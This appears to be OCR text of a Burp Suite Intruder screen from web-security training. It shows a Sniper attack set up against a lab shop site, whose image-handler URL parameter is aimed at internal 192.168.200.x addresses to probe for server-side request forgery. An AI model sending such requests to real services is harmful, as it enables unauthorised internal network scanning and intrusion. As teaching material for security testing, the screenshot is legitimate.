 Burp Intruder Repeater Window Help
Project options User options Alerts NSmap Additional Scanner Checks Logger++ xssValidator
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /imagehandler.php?imgurl=http://192.168.200.§10§ HTTP/1.1
Host: shop.webhacklab.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://shop.webhacklab.com/products.php
Cookie: PHPSESSID=js3ap7j337724mh6gveaivbhf1
Connection: close
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 397